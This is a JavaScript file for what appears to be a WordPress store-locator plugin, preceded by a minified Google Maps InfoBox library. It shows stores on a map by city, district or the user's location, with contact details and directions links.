0===this.content_.nodeType?this.div_.innerHTML=this.getCloseBoxImg_()+this.content_:(this.div_.innerHTML=this.getCloseBoxImg_(),this.div_.appendChild(this.content_)),this.getPanes()[this.pane_].appendChild(this.div_),this.addClickHandler_(),this.div_.style.width?this.fixedWidthSet_=!0:0!==this.maxWidth_&&this.div_.offsetWidth>this.maxWidth_?(this.div_.style.width=this.maxWidth_,this.div_.style.overflow="auto",this.fixedWidthSet_=!0):(c=this.getBoxWidths_(),this.div_.style.width=this.div_.offsetWidth-c.left-c.right+"px",this.fixedWidthSet_=!1),this.panBox_(this.disableAutoPan_),!this.enableEventPropagation_){for(this.eventListeners_=[],b=["mousedown","mouseover","mouseout","mouseup","click","dblclick","touchstart","touchend","touchmove"],a=0;a<b.length;a++)this.eventListeners_.push(google.maps.event.addDomListener(this.div_,b[a],e));this.eventListeners_.push(google.maps.event.addDomListener(this.div_,"mouseover",function(a){this.style.cursor="default"}))}this.contextListener_=google.maps.event.addDomListener(this.div_,"contextmenu",f),google.maps.event.trigger(this,"domready")}},InfoBox.prototype.getCloseBoxImg_=function(){var a="";return""!==this.closeBoxURL_&&(a="<img",a+=" src='"+this.closeBoxURL_+"'",a+=" align=right",a+=" style='",a+=" position: relative;",a+=" cursor: pointer;",a+=" margin: "+this.closeBoxMargin_+";",a+="'>"),a},InfoBox.prototype.addClickHandler_=function(){var a;""!==this.closeBoxURL_?(a=this.div_.firstChild,this.closeListener_=google.maps.event.addDomListener(a,"click",this.getCloseClickHandler_())):this.closeListener_=null},InfoBox.prototype.getCloseClickHandler_=function(){var a=this;return function(b){b.cancelBubble=!0,b.stopPropagation&&b.stopPropagation(),google.maps.event.trigger(a,"closeclick"),a.close()}},InfoBox.prototype.panBox_=function(a){var b,d=0,e=0;if(!a&&(b=this.getMap())instanceof google.maps.Map){b.getBounds().contains(this.position_)||b.setCenter(this.position_),b.getBounds();var f=b.getDiv(),g=f.offsetWidth,h=f.offsetHeight,i=this.pixelOffset_.width,j=this.pixelOffset_.height,k=this.div_.offsetWidth,l=this.div_.offsetHeight,m=this.infoBoxClearance_.width,n=this.infoBoxClearance_.height,o=this.getProjection().fromLatLngToContainerPixel(this.position_);if(o.x<-i+m?d=o.x+i-m:o.x+k+i+m>g&&(d=o.x+k+i+m-g),this.alignBottom_?o.y<-j+n+l?e=o.y+j-n-l:o.y+j+n>h&&(e=o.y+j+n-h):o.y<-j+n?e=o.y+j-n:o.y+l+j+n>h&&(e=o.y+l+j+n-h),0!==d||0!==e){b.getCenter();b.panBy(d,e)}}},InfoBox.prototype.setBoxStyle_=function(){var a,b;if(this.div_){this.div_.className=this.boxClass_,this.div_.style.cssText="",b=this.boxStyle_;for(a in b)b.hasOwnProperty(a)&&(this.div_.style[a]=b[a]);this.div_.style.WebkitTransform="translateZ(0)",void 0!==this.div_.style.opacity&&""!==this.div_.style.opacity&&(this.div_.style.MsFilter='"progid:DXImageTransform.Microsoft.Alpha(Opacity='+100*this.div_.style.opacity+')"',this.div_.style.filter="alpha(opacity="+100*this.div_.style.opacity+")"),this.div_.style.position="absolute",this.div_.style.visibility="hidden",null!==this.zIndex_&&(this.div_.style.zIndex=this.zIndex_)}},InfoBox.prototype.getBoxWidths_=function(){var a,b={top:0,bottom:0,left:0,right:0},c=this.div_;return document.defaultView&&document.defaultView.getComputedStyle?(a=c.ownerDocument.defaultView.getComputedStyle(c,""))&&(b.top=parseInt(a.borderTopWidth,10)||0,b.bottom=parseInt(a.borderBottomWidth,10)||0,b.left=parseInt(a.borderLeftWidth,10)||0,b.right=parseInt(a.borderRightWidth,10)||0):document.documentElement.currentStyle&&c.currentStyle&&(b.top=parseInt(c.currentStyle.borderTopWidth,10)||0,b.bottom=parseInt(c.currentStyle.borderBottomWidth,10)||0,b.left=parseInt(c.currentStyle.borderLeftWidth,10)||0,b.right=parseInt(c.currentStyle.borderRightWidth,10)||0),b},InfoBox.prototype.onRemove=function(){this.div_&&(this.div_.parentNode.removeChild(this.div_),this.div_=null)},InfoBox.prototype.draw=function(){this.createInfoBoxDiv_();var a=this.getProjection().fromLatLngToDivPixel(this.position_);this.div_.style.left=a.x+this.pixelOffset_.width+"px",this.alignBottom_?this.div_.style.bottom=-(a.y+this.pixelOffset_.height)+"px":this.div_.style.top=a.y+this.pixelOffset_.height+"px",this.isHidden_?this.div_.style.visibility="hidden":this.div_.style.visibility="visible"},InfoBox.prototype.setOptions=function(a){void 0!==a.boxClass&&(this.boxClass_=a.boxClass,this.setBoxStyle_()),void 0!==a.boxStyle&&(this.boxStyle_=a.boxStyle,this.setBoxStyle_()),void 0!==a.content&&this.setContent(a.content),void 0!==a.disableAutoPan&&(this.disableAutoPan_=a.disableAutoPan),void 0!==a.maxWidth&&(this.maxWidth_=a.maxWidth),void 0!==a.pixelOffset&&(this.pixelOffset_=a.pixelOffset),void 0!==a.alignBottom&&(this.alignBottom_=a.alignBottom),void 0!==a.position&&this.setPosition(a.position),void 0!==a.zIndex&&this.setZIndex(a.zIndex),void 0!==a.closeBoxMargin&&(this.closeBoxMargin_=a.closeBoxMargin),void 0!==a.closeBoxURL&&(this.closeBoxURL_=a.closeBoxURL),void 0!==a.infoBoxClearance&&(this.infoBoxClearance_=a.infoBoxClearance),void 0!==a.isHidden&&(this.isHidden_=a.isHidden),void 0!==a.visible&&(this.isHidden_=!a.visible),void 0!==a.enableEventPropagation&&(this.enableEventPropagation_=a.enableEventPropagation),this.div_&&this.draw()},InfoBox.prototype.setContent=function(a){this.content_=a,this.div_&&(this.closeListener_&&(google.maps.event.removeListener(this.closeListener_),this.closeListener_=null),this.fixedWidthSet_||(this.div_.style.width=""),void 0===a.nodeType?this.div_.innerHTML=this.getCloseBoxImg_()+a:(this.div_.innerHTML=this.getCloseBoxImg_(),this.div_.appendChild(a)),this.fixedWidthSet_||(this.div_.style.width=this.div_.offsetWidth+"px",void 0===a.nodeType?this.div_.innerHTML=this.getCloseBoxImg_()+a:(this.div_.innerHTML=this.getCloseBoxImg_(),this.div_.appendChild(a))),this.addClickHandler_()),google.maps.event.trigger(this,"content_changed")},InfoBox.prototype.setPosition=function(a){this.position_=a,this.div_&&this.draw(),google.maps.event.trigger(this,"position_changed")},InfoBox.prototype.setZIndex=function(a){this.zIndex_=a,this.div_&&(this.div_.style.zIndex=a),google.maps.event.trigger(this,"zindex_changed")},InfoBox.prototype.setVisible=function(a){this.isHidden_=!a,this.div_&&(this.div_.style.visibility=this.isHidden_?"hidden":"visible")},InfoBox.prototype.getContent=function(){return this.content_},InfoBox.prototype.getPosition=function(){return this.position_},InfoBox.prototype.getZIndex=function(){return this.zIndex_},InfoBox.prototype.getVisible=function(){return void 0!==this.getMap()&&null!==this.getMap()&&!this.isHidden_},InfoBox.prototype.show=function(){this.isHidden_=!1,this.div_&&(this.div_.style.visibility="visible")},InfoBox.prototype.hide=function(){this.isHidden_=!0,this.div_&&(this.div_.style.visibility="hidden")},InfoBox.prototype.open=function(a,b){var c=this;b&&(this.position_=b.getPosition(),this.moveListener_=google.maps.event.addListener(b,"position_changed",function(){c.setPosition(this.getPosition())}),this.mapListener_=google.maps.event.addListener(b,"map_changed",function(){c.setMap(this.map)})),this.setMap(a),this.div_&&this.panBox_()},InfoBox.prototype.close=function(){var a;if(this.closeListener_&&(google.maps.event.removeListener(this.closeListener_),this.closeListener_=null),this.eventListeners_){for(a=0;a<this.eventListeners_.length;a++)google.maps.event.removeListener(this.eventListeners_[a]);this.eventListeners_=null}this.moveListener_&&(google.maps.event.removeListener(this.moveListener_),this.moveListener_=null),this.mapListener_&&(google.maps.event.removeListener(this.mapListener_),this.mapListener_=null),this.contextListener_&&(google.maps.event.removeListener(this.contextListener_),this.contextListener_=null),this.setMap(null)};
(function($){
    $(document).ready(function(){

        var dvls_city = $.parseJSON(devvn_localstore_array.local_address);
        var citySelect = $('#dvls_city');
        var districtSelect = $('#dvls_district');
        var oldValueCity = citySelect.data('value');
        var oldValueDistrict = districtSelect.data('value');
        $(dvls_city).each(function(index, value){
            var thisChecked = '';
            if(oldValueCity == value.id) {
                thisChecked = 'selected="selected"';
                $(value.district).each(function(index, value) {
                    var thisChecked = '';
                    if(oldValueDistrict == value.id) {
                        thisChecked = 'selected="selected"';
                    }
                    districtSelect.append('<option value="' + value.id + '" '+thisChecked+'>' + value.name + '</option>');
                });
            }
            citySelect.append('<option value="'+value.id+'" '+thisChecked+'>'+value.name+'</option>');
        });
        $(citySelect).on('change',function(){
            var thisval = $(this).val();
            districtSelect.html('<option value="null" selected>'+devvn_localstore_array.select_text+'</option>');
            $(dvls_city).each(function(index, value){
                if(thisval == value.id){
                    $(value.district).each(function(index, value) {
                        districtSelect.append('<option value="' + value.id + '">' + value.name + '</option>');
                    });
                    return false;
                }
            });
        });

        var autocomplete,map,markers = [],infoWindow,geocoder,dvls_loading = false;
        var mapDiv = $('#dvls_maps');
        
        function dvls_initMap() {
            var dvls_center = {lat: mapDiv.data('lat'), lng: mapDiv.data('lng')};
            map = new google.maps.Map(document.getElementById('dvls_maps'), {
                zoom: parseInt(devvn_localstore_array.maps_zoom),
                center: dvls_center,
                //scrollwheel: false,
            });
            /*var marker = new google.maps.Marker({
                position: dvls_center,
                map: map
            });*/
            infoWindow = new google.maps.InfoWindow();

            dvls_lastest_store();
        }
        dvls_initMap();
        $('.dvls_near_you').on('click',function () {
            var thisDisallow = $(this).data('disallow');
            if(thisDisallow == 1) return false;
            devvn_findstore_nearyou();
            return false;
        });
        function dvls_notsupport_geocoder(){
            $('.dvls_near_you').remove();
        }
        function dvls_disallow_geocoder(){
            $('.dvls_near_you').attr('data-disallow','1').html(devvn_localstore_array.labels.disallow_labels);
        }
        function devvn_findstore_nearyou(){
            if (navigator.geolocation) {
                dvls_before_load();
                navigator.geolocation.getCurrentPosition(successFunction, errorFunction);
            } else {
                dvls_notsupport_geocoder();
                dvls_lastest_store();
            }
            geocoder = new google.maps.Geocoder();
        }
        function errorFunction() {
            dvls_disallow_geocoder();
            dvls_lastest_store();
        }
        function successFunction(position) {
            var lat = position.coords.latitude;
            var lng = position.coords.longitude;
            var data = [];
            data['lat'] = lat;
            data['lng'] = lng;
            data['near'] = true;
            dvls_firstload_store(data);
        }

        function dvls_lastest_store() {
            var data = [];
            data['near'] = false;
            dvls_firstload_store(data);
        }

        function dvls_before_load(){
            dvls_loading = true;
            $('.dvls_maps_body').addClass('devvn_loading');
        }


        function dvls_ajax_load_success(response){
            if(response.success) {
                var maps_data = response.data;
                var bounds = new google.maps.LatLngBounds();
                var dataMarker = [];
                clearLocations(maps_data.length);
                $('.dvls_result_wrap').html('');
                for (var i = 0; i < maps_data.length; i++)
                {
                    var lat = (maps_data[i].maps_lat) ? maps_data[i].maps_lat : '';
                    var lng = (maps_data[i].maps_lng) ? maps_data[i].maps_lng : '';
                    var latlng = new google.maps.LatLng(lat,lng);
                    dataMarker['stt'] = i;
                    dataMarker['id'] = (maps_data[i].id) ? parseInt(maps_data[i].id) : '';
                    dataMarker['title'] = (maps_data[i].title) ? maps_data[i].title : '';
                    dataMarker['name'] = (maps_data[i].name) ? maps_data[i].name : '';
                    dataMarker['thumb'] = (maps_data[i].thumb) ? maps_data[i].thumb : '';
                    dataMarker['address'] = (maps_data[i].address) ? maps_data[i].address : '';
                    dataMarker['city'] = (maps_data[i].city) ? parseInt(maps_data[i].city) : '';
                    dataMarker['district'] = (maps_data[i].district) ? parseInt(maps_data[i].district) : '';
                    dataMarker['phone1'] = (maps_data[i].phone1) ? maps_data[i].phone1 : '';
                    dataMarker['phone2'] = (maps_data[i].phone2) ? maps_data[i].phone2 : '';
                    dataMarker['hotline1'] = (maps_data[i].hotline1) ? maps_data[i].hotline1 : '';
                    dataMarker['hotline2'] = (maps_data[i].hotline2) ? maps_data[i].hotline2 : '';
                    dataMarker['email'] = (maps_data[i].email) ? maps_data[i].email : '';
                    dataMarker['open'] = (maps_data[i].open) ? maps_data[i].open : '';
                    var marker_defaultURL = (devvn_localstore_array.marker_default[0]) ? devvn_localstore_array.marker_default[0] : '';
                    var marker_defaultH = (devvn_localstore_array.marker_default[2]) ? parseInt(devvn_localstore_array.marker_default[2]) : '';
                    dataMarker['marker'] = (maps_data[i].marker && maps_data[i].marker[0]) ? maps_data[i].marker[0] : marker_defaultURL ;
                    dataMarker['h_marker'] = (maps_data[i].marker && maps_data[i].marker[2]) ? parseInt(maps_data[i].marker[2]) : marker_defaultH;
                    dataMarker['maps_lat'] = lat;
                    dataMarker['maps_lng'] = lng;
                    dataMarker['latlng'] = latlng;
                    createMarker(dataMarker);
                    bounds.extend(latlng);
                    var has_thumb = '';
                    if(dataMarker['thumb']) has_thumb = 'has_thumb';

                    $html = '<div data-id="'+i+'" data-lat="'+lat+'" data-lng="'+lng+'" class="dvls_result_item '+has_thumb+'">';
                    if(dataMarker['thumb']) {
                        $html += '<div class="dvls_result_thumb"><img src="'+dataMarker['thumb']+'" alt=""></div>';
                    }
                    $html += '<div class="dvls_result_infor">';
                    if(dataMarker['name']) {
                        $html += '<h3>'+dataMarker['name']+'</h3>';
                    }else{
                        $html += '<h3>'+dataMarker['title']+'</h3>';
                    }
                    $html += '<p>'+dataMarker['address']+'</p>';
                    $html += '<p>';
                    if(dataMarker['hotline1']) {
                        $html += '<a href="tel:'+dataMarker['hotline1']+'">'+dataMarker['hotline1']+'</a>';
                    }
                    if(dataMarker['hotline1'] && dataMarker['hotline2']) {
                        $html += ' - ';
                    }
                    if(dataMarker['hotline2']) {
                        $html += '<a href="tel:'+dataMarker['hotline2']+'">'+dataMarker['hotline2']+'</a>';
                    }
                    $html += '</p>';
                    $html += '<a href="https://maps.google.com?saddr=Current+Location&daddr='+lat+','+lng+'" target="_blank" rel="nofollow">'+devvn_localstore_array.labels.get_directions+'</a>';
                    $html += '</div>';
                    $html += '</div>';

                    $('.dvls_result_wrap').append($html);
                }
                if (maps_data.length){
                    var listener = google.maps.event.addListener(map, "idle", function() {
                        google.maps.event.removeListener(listener);
                    });
                    map.fitBounds(bounds);
                    if(maps_data.length == 1){
                        map.setZoom(parseInt(devvn_localstore_array.maps_zoom));
                    }
                    $(".dvls_result_wrap").on('click','.dvls_result_item',function() {
                        var markerNum = $(this).data('id');
                        var latsvl = $(this).data('lat');
                        var lngsvl = $(this).data('lng');
                        google.maps.event.trigger(markers[markerNum], 'click');
                        map.setZoom(parseInt(devvn_localstore_array.maps_zoom));
                        var b = new google.maps.LatLng(latsvl,lngsvl);
                        map.setCenter(b);
                        $(".dvls_result_wrap .dvls_result_item").removeClass('active');
                        $(this).addClass('active');
                    });
                    /*$(".dvls_result_wrap").on('hover','.dvls_result_item',function() {
                        var markerNum = $(this).data('id');
                        var latsvl = $(this).data('lat');
                        var lngsvl = $(this).data('lng');
                        google.maps.event.trigger(markers[markerNum], 'click');
                    });*/

                    $('.dvls_result_status strong').html(maps_data.length);
                    $('.dvls_result_status').addClass('show');
                }
            }else {
                clearAllData();
            }
            $('.dvls_maps_body').removeClass('devvn_loading');
        }

        function dvls_firstload_store(data) {
            var near = (data['near']) ? true : false;
            var lat = (data['lat']) ? data['lat'] : '';
            var lng = (data['lng']) ? data['lng'] : '';
            var nonce = $('#dvls_nonce').val();
            var action = 'dvls_loadlastest_store';
            $.ajax({
                type: "post",
                dataType: "json",
                url: devvn_localstore_array.ajaxurl,
                data: {
                    action: action,
                    lat: lat,
                    lng: lng,
                    near: near,
                    nonce: nonce
                },
                context: this,
                beforeSend: function () {
                    dvls_before_load();
                },
                success: function (response) {
                    dvls_loading = false;
                    dvls_ajax_load_success(response)
                },
                error: function () {
                    dvls_loading = false;
                    $('.dvls_maps_body').removeClass('devvn_loading');
                }
            });
        }

        function clearAllData(){
            $('.dvls_result_wrap').html('');
            clearLocations();
            $('.dvls_result_status strong').html('0');
            $('.dvls_result_status').addClass('show');
            var b = new google.maps.LatLng(devvn_localstore_array.lat_default,devvn_localstore_array.lng_default);
            map.setCenter(b);
        }
        function dvls_loadresult(){
            var nonce = $('#dvls_nonce').val();
            var cityid = $('#dvls_city').val();
            var districtid = $('#dvls_district').val();
            if(!dvls_loading) {
                $.ajax({
                    type: "post",
                    dataType: "json",
                    url: devvn_localstore_array.ajaxurl,
                    data: {
                        action: "dvls_load_localstores",
                        cityid: cityid,
                        districtid: districtid,
                        nonce: nonce
                    },
                    context: this,
                    beforeSend: function () {
                        dvls_before_load();
                    },
                    success: function (response) {
                        dvls_loading = false;
                        dvls_ajax_load_success(response);
                    },
                    error: function () {
                        $('.dvls_maps_body').removeClass('devvn_loading');
                        dvls_loading = false;
                    }
                });
            }
        }
        var lastInfobox;
        var lastClickedMarker;
        function createMarker(dataMarker){
            var i = dataMarker.stt;
            var h_marker = (dataMarker.h_marker) ? dataMarker.h_marker : 35;
            var html = '';
            html += '<div class="item infobox" data-id="'+i+'" >';
            if(dataMarker.thumb) {
                html += '<div class="item_infobox_thumb"><img src="'+dataMarker.thumb+'" alt=""></div>';
            }
            html += '<div class="item_infobox_infor">';
            if(dataMarker.name) {
                html += '<h3>'+dataMarker.name+'</h3>';
            }else{
                html += '<h3>'+dataMarker.title+'</h3>';
            }
            html += '<p>'+dataMarker.address+'</p>';
            //tel
            if(dataMarker.hotline1 || dataMarker.hotline2) {
                html += '<p>'+devvn_localstore_array.labels.text_phone+': ';
                if (dataMarker.phone1) {
                    html += '<a href="tel:' + dataMarker.phone1 + '">' + dataMarker.phone1 + '</a>';
                }
                if (dataMarker.phone1 && dataMarker.phone2) {
                    html += ' - ';
                }
                if (dataMarker.phone2) {
                    html += '<a href="tel:' + dataMarker.phone2 + '">' + dataMarker.phone2 + '</a>';
                }
                html += '</p>';
            }
            //Hotline
            if(dataMarker.hotline1 || dataMarker.hotline2) {
                html += '<p>'+devvn_localstore_array.labels.text_hotline+': ';
                if (dataMarker.hotline1) {
                    html += '<a href="tel:' + dataMarker.hotline1 + '">' + dataMarker.hotline1 + '</a>';
                }
                if (dataMarker.hotline1 && dataMarker.hotline2) {
                    html += ' - ';
                }
                if (dataMarker.hotline2) {
                    html += '<a href="tel:' + dataMarker.hotline2 + '">' + dataMarker.hotline2 + '</a>';
                }
                html += '</p>';
            }
            //Email
            html += '<p>';
            if(dataMarker.email) {
                html += devvn_localstore_array.labels.text_email+': <a href="mailto:'+dataMarker.email+'">'+dataMarker.email+'</a>';
            }
            html += '</p>';
            //Open
            if(dataMarker.open) {
                html += '<p>'+devvn_localstore_array.labels.text_open+': '+dataMarker.open+'</p>';
            }
            html += '<a href="https://maps.google.com?saddr=Current+Location&daddr='+dataMarker.maps_lat+','+dataMarker.maps_lng+'" target="_blank" rel="nofollow">'+devvn_localstore_array.labels.get_directions+'</a>';
            html += '</div>';

            html += '</div>';
            //Thêm icon map cho mỗi địa chỉ
            var icon_image = "";
            if(dataMarker.marker != "")
                icon_image = new google.maps.MarkerImage(dataMarker.marker);
            else
                icon_image = new google.maps.MarkerImage(dataMarker.marker);

            var marker = '';

            if (dataMarker.marker)
                marker = new google.maps.Marker({map: map, icon: icon_image, animation: google.maps.Animation.DROP, position: dataMarker.latlng});
            else
                marker = new google.maps.Marker({map: map, position: dataMarker.latlng, animation: google.maps.Animation.DROP});
            var sWidth = -150;
            if (matchMedia('only screen and (max-width: 500px)').matches) {
                sWidth = -110;
            }
            google.maps.event.addListener(marker, 'click', function() {
                infoboxOptions = {
                    content: html,
                    disableAutoPan: false,
                    pixelOffset: new google.maps.Size(sWidth, -h_marker),
                    zIndex: null,
                    alignBottom: true,
                    boxClass: "infobox-wrapper",
                    closeBoxMargin: "15px 0px 0px 0px",
                    closeBoxURL: devvn_localstore_array.close_icon,
                    infoBoxClearance: new google.maps.Size(1, 1),
                    enableEventPropagation: false
                };

                if( lastInfobox != undefined ){
                    lastInfobox.close();
                }
                markers[i].infobox = new InfoBox(infoboxOptions);
                markers[i].infobox.open(map, this);
                lastInfobox = markers[i].infobox;
                $('.dvls_result_item.active').removeClass("active");
                $('.dvls_result_item[data-id='+i+']').addClass("active");
                google.maps.event.addListener(markers[i].infobox,'closeclick',function(){
                    $('.dvls_result_item.active').removeClass("active");
                });
            });

            markers.push(marker);
        }
        function clearLocations(n){
            infoWindow.close();
            for (var i = 0; i < markers.length; i++)
                markers[i].setMap(null);

            markers.length = 0;
        }
        $('.dvls-submit').on('click',function(){
            dvls_loadresult();
            return false;
        });
    });
})(jQuery);